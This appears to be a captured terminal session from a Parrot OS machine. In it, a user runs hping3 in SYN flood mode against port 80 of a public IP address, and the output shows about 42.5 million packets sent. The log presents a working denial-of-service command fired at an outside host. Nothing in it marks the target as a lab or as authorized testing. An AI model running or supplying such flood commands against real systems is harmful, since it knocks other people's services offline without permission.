 round-trip min/avg/max = 0.0/0.0/0.0 ms
(base) ┌─[✗]─[izaz@parrot]─[~]
└──╼ $sudo hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood 216.239.36.56
[sudo] password for izaz:
HPING 216.239.36.56 (enp0s3 216.239.36.56): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 216.239.36.56 hping statistic ---
42525018 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(base) ┌─[✗]─[izaz@parrot]─[~]
└──╼ $